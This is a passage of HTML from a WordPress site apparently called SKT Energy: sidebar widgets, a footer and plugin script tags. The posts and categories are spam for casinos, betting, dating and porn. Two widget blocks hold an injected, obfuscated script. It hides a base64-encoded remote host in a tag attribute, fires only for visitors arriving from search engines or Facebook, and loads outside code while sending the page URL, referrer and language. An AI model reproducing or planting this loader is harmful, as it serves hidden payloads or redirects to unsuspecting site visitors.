		<aside id="recent-posts-1" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://sktenerji.com/lire-prix-al-atoires-partir-de-2025-france-d-posez-et-jouez/">Lire Prix Aléatoires À Partir De 2025 — France Déposez Et Jouez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/quels-requital-method-cost-available-atomic-number-85-maswerte-casino-fr-jouez-maintenant/">Quels Requital Method Cost Available Atomic Number 85 Maswerte Casino – FR Jouez Maintenant</a>
									</li>
											<li>
					<a href="https://sktenerji.com/download-mobiel-spel-soepel-netherlands-draai-om-te-winnen/">Download Mobiel Spel Soepel – Netherlands Draai Om Te Winnen</a>
									</li>
											<li>
					<a href="https://sktenerji.com/jeu-base-stipulation-territoire-fran-ais-inscrivez-vous-et-gagnez/">Jeu Base Stipulation • territoire français Inscrivez-Vous Et Gagnez</a>
									</li>
											<li>
					<a href="https://sktenerji.com/mettre-en-suspens-affaires-et-anim-casino-de-jeux-dargent-territoire-fran-ais-commencez-maintenant/">Mettre En Suspens Affaires Et Animé Casino De Jeux Dargent  territoire français Commencez Maintenant</a>
									</li>
					</ul>

		</aside><aside id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="categories-1" class="widget widget_categories"><h4 class="widget-title">Categories</h4>
			<ul>
					<li class="cat-item cat-item-93"><a href="https://sktenerji.com/category/nessuna-categoria/">! Nessuna categoria</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://sktenerji.com/category/bez-rubriki/">! Без рубрики</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://sktenerji.com/category/1/">1</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://sktenerji.com/category/1daycasino777-org/">1daycasino777.org</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://sktenerji.com/category/1xbet-apk/">1xbet apk</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://sktenerji.com/category/1xbet-azerbajan/">1xbet Azerbajan</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://sktenerji.com/category/1xbet-azerbaydjan/">1xbet Azerbaydjan</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://sktenerji.com/category/1xbet-brazil/">1xbet Brazil</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://sktenerji.com/category/1xbet-giris/">1xbet giriş</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://sktenerji.com/category/1xbet-kazahstan/">1xbet Kazahstan</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://sktenerji.com/category/1xbet-russian/">1xbet Russian</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://sktenerji.com/category/2/">2</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://sktenerji.com/category/3/">3</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://sktenerji.com/category/4/">4</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://sktenerji.com/category/activeslots555-org/">activeslots555.org</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://sktenerji.com/category/activeslots777-org/">activeslots777.org</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://sktenerji.com/category/anonymous/">anonymous</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://sktenerji.com/category/asiasloty-org/">asiasloty.org</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://sktenerji.com/category/automaty777-org/">automaty777.org</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://sktenerji.com/category/automaty999-org/">automaty999.org</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://sktenerji.com/category/az-most-bet/">AZ Most BET</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://sktenerji.com/category/azerbajany-mostbet/">Azerbajany Mostbet</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://sktenerji.com/category/b1bet-apostas/">b1bet apostas</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://sktenerji.com/category/best-dating-sites/">best dating sites</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://sktenerji.com/category/bitcoin-news/">Bitcoin News</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://sktenerji.com/category/blog/">blog</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://sktenerji.com/category/body-vitamin-com-ua/">body-vitamin.com.ua</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://sktenerji.com/category/bookkeeping/">Bookkeeping</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://sktenerji.com/category/casino/">casino</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://sktenerji.com/category/casino-bonus/">CASINO BONUS</a>
</li>
	<li class="cat-item cat-item-77"><a href="https://sktenerji.com/category/casino-gamble-online/">casino-gamble-online</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://sktenerji.com/category/casinoluxth-org/">casinoluxth.org</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://sktenerji.com/category/dollar1-casino-deposits/">dollar1-casino-deposits</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://sktenerji.com/category/essay/">Essay</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://sktenerji.com/category/fin-tech/">Fin Tech</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://sktenerji.com/category/fintech/">FinTech</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://sktenerji.com/category/forex-trading/">Forex Trading</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://sktenerji.com/category/freze-com-ua/">freze.com.ua</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://sktenerji.com/category/from-ua-com/">from-ua.com</a>
</li>
	<li class="cat-item cat-item-89"><a href="https://sktenerji.com/category/game/">game</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://sktenerji.com/category/gameinside-ua/">gameinside.ua</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://sktenerji.com/category/hello-world-2/">hello world</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://sktenerji.com/category/hello-world-2-2/">Hello world!</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://sktenerji.com/category/home-family-gardening/">Home &amp; Family, Gardening</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://sktenerji.com/category/home-family-home-security/">Home &amp; Family, Home Security</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://sktenerji.com/category/iclub-com-ua/">iclub.com.ua</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://sktenerji.com/category/ilovemybaby-com-ua/">ilovemybaby.com.ua</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://sktenerji.com/category/india-mostbet/">India Mostbet</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://sktenerji.com/category/inex-com-ua/">inex.com.ua</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://sktenerji.com/category/internet-business-ecommerce/">Internet Business, Ecommerce</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://sktenerji.com/category/internet-business-email-marketing/">Internet Business, Email Marketing</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://sktenerji.com/category/internet-business-web-design/">Internet Business, Web Design</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://sktenerji.com/category/it-obrazovanie-2/">IT Образование</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://sktenerji.com/category/itlviv-org-ua/">itlviv.org.ua</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://sktenerji.com/category/jomasport-com-ua/">jomasport.com.ua</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://sktenerji.com/category/karabasmedia/">karabasmedia</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://sktenerji.com/category/keno/">keno</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://sktenerji.com/category/kievtime-com/">kievtime.com</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://sktenerji.com/category/konvektors-kiev-ua/">konvektors.kiev.ua</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://sktenerji.com/category/kotelteplo-com-ua/">kotelteplo.com.ua</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://sktenerji.com/category/krippa/">krippa</a>
</li>
	<li class="cat-item cat-item-54 current-cat"><a aria-current="page" href="https://sktenerji.com/category/lgr-org-ua/">lgr.org.ua</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://sktenerji.com/category/lmmp-com-ua/">lmmp.com.ua</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://sktenerji.com/category/mail-order-brides/">mail order brides</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://sktenerji.com/category/mail-order-wife/">mail order wife</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://sktenerji.com/category/max-krippa/">max-krippa</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://sktenerji.com/category/mostbet-apk/">mostbet apk</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://sktenerji.com/category/mostbet-az-90/">mostbet az 90</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://sktenerji.com/category/mostbet-azerbaycan/">Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://sktenerji.com/category/mostbet-giris/">mostbet giriş</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://sktenerji.com/category/mostbet-india/">Mostbet India</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://sktenerji.com/category/mostbet-kirish/">mostbet kirish</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://sktenerji.com/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://sktenerji.com/category/mostbet-royxatga-olish/">mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://sktenerji.com/category/mostbet-uz/">mostbet uz</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://sktenerji.com/category/mostbet-uzbekistan/">Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://sktenerji.com/category/new-post1/">New Post1</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://sktenerji.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://sktenerji.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://sktenerji.com/category/onlinethailand-org/">onlinethailand.org</a>
</li>
	<li class="cat-item cat-item-129"><a href="https://sktenerji.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://sktenerji.com/category/pin/">pin</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://sktenerji.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://sktenerji.com/category/ready-text/">ready_text</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://sktenerji.com/category/reference-education-k-12-education/">Reference &amp; Education, K-12 Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://sktenerji.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://sktenerji.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://sktenerji.com/category/slots-machine-free/">slots-machine-free</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://sktenerji.com/category/slots777th-org/">slots777th.org</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://sktenerji.com/category/slotyth-org/">slotyth.org</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://sktenerji.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://sktenerji.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://sktenerji.com/category/status-irpin-com-ua/">status-irpin.com.ua</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://sktenerji.com/category/tier2/">Tier2</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://sktenerji.com/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://sktenerji.com/category/turkish-xnxx-pron/">Turkish XNXX Pron</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://sktenerji.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://sktenerji.com/category/uncategorized1/">Uncategorized1</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://sktenerji.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://sktenerji.com/category/uzhgorodka-uz-ua/">uzhgorodka.uz.ua</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://sktenerji.com/category/veda-net-ua/">veda.net.ua</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://sktenerji.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://sktenerji.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://sktenerji.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://sktenerji.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://sktenerji.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://sktenerji.com/category/wealth/">wealth</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://sktenerji.com/category/wealthblog/">wealthblog</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://sktenerji.com/category/women/">women</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://sktenerji.com/category/%d0%b8%d0%b3%d1%80%d1%8b/">Игры</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://sktenerji.com/category/mikrokredit-2/">Микрокредит</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://sktenerji.com/category/novosti-kriptovaljut-2/">Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://sktenerji.com/category/%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b5/">Разное</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://sktenerji.com/category/foreks-obuchenie/">Форекс обучение</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://sktenerji.com/category/page/">คาสิโน</a>
</li>
			</ul>

			</aside><aside id="meta-1" class="widget widget_meta"><h4 class="widget-title">Meta</h4>
		<ul>
						<li><a href="https://sktenerji.com/wp-login.php">Log in</a></li>
			<li><a href="https://sktenerji.com/feed/">Entries feed</a></li>
			<li><a href="https://sktenerji.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="archives-1" class="widget widget_archive"><h4 class="widget-title">Archives</h4>
			<ul>
					<li><a href='https://sktenerji.com/2026/01/'>January 2026</a></li>
	<li><a href='https://sktenerji.com/2025/12/'>December 2025</a></li>
	<li><a href='https://sktenerji.com/2025/11/'>November 2025</a></li>
	<li><a href='https://sktenerji.com/2025/10/'>October 2025</a></li>
	<li><a href='https://sktenerji.com/2024/02/'>February 2024</a></li>
	<li><a href='https://sktenerji.com/2024/01/'>January 2024</a></li>
	<li><a href='https://sktenerji.com/2023/12/'>December 2023</a></li>
	<li><a href='https://sktenerji.com/2023/11/'>November 2023</a></li>
	<li><a href='https://sktenerji.com/2023/10/'>October 2023</a></li>
	<li><a href='https://sktenerji.com/2023/09/'>September 2023</a></li>
	<li><a href='https://sktenerji.com/2023/08/'>August 2023</a></li>
	<li><a href='https://sktenerji.com/2023/07/'>July 2023</a></li>
	<li><a href='https://sktenerji.com/2023/06/'>June 2023</a></li>
	<li><a href='https://sktenerji.com/2023/05/'>May 2023</a></li>
	<li><a href='https://sktenerji.com/2023/04/'>April 2023</a></li>
	<li><a href='https://sktenerji.com/2023/03/'>March 2023</a></li>
	<li><a href='https://sktenerji.com/2023/02/'>February 2023</a></li>
	<li><a href='https://sktenerji.com/2023/01/'>January 2023</a></li>
	<li><a href='https://sktenerji.com/2022/12/'>December 2022</a></li>
	<li><a href='https://sktenerji.com/2022/11/'>November 2022</a></li>
	<li><a href='https://sktenerji.com/2022/10/'>October 2022</a></li>
	<li><a href='https://sktenerji.com/2022/09/'>September 2022</a></li>
	<li><a href='https://sktenerji.com/2022/08/'>August 2022</a></li>
	<li><a href='https://sktenerji.com/2022/07/'>July 2022</a></li>
	<li><a href='https://sktenerji.com/2022/06/'>June 2022</a></li>
	<li><a href='https://sktenerji.com/2022/05/'>May 2022</a></li>
	<li><a href='https://sktenerji.com/2022/04/'>April 2022</a></li>
	<li><a href='https://sktenerji.com/2022/03/'>March 2022</a></li>
	<li><a href='https://sktenerji.com/2021/09/'>September 2021</a></li>
	<li><a href='https://sktenerji.com/2021/04/'>April 2021</a></li>
	<li><a href='https://sktenerji.com/2021/03/'>March 2021</a></li>
	<li><a href='https://sktenerji.com/2020/11/'>November 2020</a></li>
	<li><a href='https://sktenerji.com/2020/09/'>September 2020</a></li>
	<li><a href='https://sktenerji.com/2020/03/'>March 2020</a></li>
	<li><a href='https://sktenerji.com/2019/10/'>October 2019</a></li>
	<li><a href='https://sktenerji.com/2019/09/'>September 2019</a></li>
	<li><a href='https://sktenerji.com/2019/08/'>August 2019</a></li>
	<li><a href='https://sktenerji.com/2018/12/'>December 2018</a></li>
	<li><a href='https://sktenerji.com/2018/11/'>November 2018</a></li>
	<li><a href='https://sktenerji.com/2018/09/'>September 2018</a></li>
	<li><a href='https://sktenerji.com/2018/08/'>August 2018</a></li>
	<li><a href='https://sktenerji.com/2018/07/'>July 2018</a></li>
	<li><a href='https://sktenerji.com/2018/05/'>May 2018</a></li>
	<li><a href='https://sktenerji.com/2018/04/'>April 2018</a></li>
	<li><a href='https://sktenerji.com/2018/03/'>March 2018</a></li>
	<li><a href='https://sktenerji.com/2018/02/'>February 2018</a></li>
	<li><a href='https://sktenerji.com/2018/01/'>January 2018</a></li>
	<li><a href='https://sktenerji.com/2017/12/'>December 2017</a></li>
	<li><a href='https://sktenerji.com/2017/08/'>August 2017</a></li>
	<li><a href='https://sktenerji.com/2017/06/'>June 2017</a></li>
	<li><a href='https://sktenerji.com/2017/05/'>May 2017</a></li>
	<li><a href='https://sktenerji.com/2017/01/'>January 2017</a></li>
	<li><a href='https://sktenerji.com/2016/10/'>October 2016</a></li>
	<li><a href='https://sktenerji.com/2016/09/'>September 2016</a></li>
	<li><a href='https://sktenerji.com/2016/08/'>August 2016</a></li>
	<li><a href='https://sktenerji.com/2016/06/'>June 2016</a></li>
	<li><a href='https://sktenerji.com/2016/05/'>May 2016</a></li>
	<li><a href='https://sktenerji.com/2016/04/'>April 2016</a></li>
	<li><a href='https://sktenerji.com/2016/03/'>March 2016</a></li>
	<li><a href='https://sktenerji.com/2015/12/'>December 2015</a></li>
	<li><a href='https://sktenerji.com/2015/11/'>November 2015</a></li>
	<li><a href='https://sktenerji.com/2015/09/'>September 2015</a></li>
	<li><a href='https://sktenerji.com/2015/08/'>August 2015</a></li>
	<li><a href='https://sktenerji.com/2015/07/'>July 2015</a></li>
	<li><a href='https://sktenerji.com/2015/05/'>May 2015</a></li>
	<li><a href='https://sktenerji.com/2015/04/'>April 2015</a></li>
			</ul>

			</aside><aside id="block-10" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></aside><aside id="search-1" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://sktenerji.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-form__field" placeholder="Enter keyword search" value="" name="s">
	</label>
	<button type="submit" class="search-form__submit btn btn-primary"><i class="fa fa-search" aria-hidden="true"></i></button>
</form>
</aside><aside id="recent-comments-1" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://wordpress.org/" class="url" rel="ugc external nofollow">A WordPress Commenter</a></span> on <a href="https://sktenerji.com/hello-world/#comment-1">Hello world!</a></li></ul></aside>	</aside><!-- #secondary -->
		</div>
	</div>

	
	</div><!-- #content -->

	<footer id="colophon" class="site-footer ">
		

<div class="site-footer__wrap container">
	<div class="space-between-content"><div class="footer-copyright">© 2021 – SKT ENERGY All Rights Reserved | Design by SKT ENERGY</div></div>
</div><!-- .container -->
	</footer><!-- #colophon -->

</div><!-- #page -->


<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/sktenerji.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/responsive-menu.js?ver=1.0.0' id='responsive-menu-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/jquery.ui.totop.min.js?ver=1.2.0' id='jquery-totop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/themes/buildex/assets/js/theme-script.js?ver=1.2.8' id='buildex-theme-script-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/wp-util.min.js?ver=6.3' id='wp-util-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"268435456","nonce":"4ce56ee2c6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://sktenerji.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-24 23:18:49 -->